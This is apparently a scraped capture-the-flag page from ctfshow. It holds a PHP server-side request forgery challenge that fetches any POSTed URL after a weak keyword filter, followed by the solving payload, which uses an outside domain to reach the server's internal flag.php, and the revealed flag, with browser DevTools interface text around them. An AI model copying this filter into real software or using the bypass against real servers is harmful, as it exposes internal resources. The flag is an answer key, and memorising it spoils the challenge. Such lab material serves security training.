 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
检测了localhost、1、0等关键字
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{5d6f8c73-c49a-45f2-8dbd-48fae32b6990}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show
Elements Console Sources Network Performance Memory Application Security
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7192a1ae-fd61-4e2f-8af1-2fdf72cc23a0.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://test.xiaodi8.com/flag.php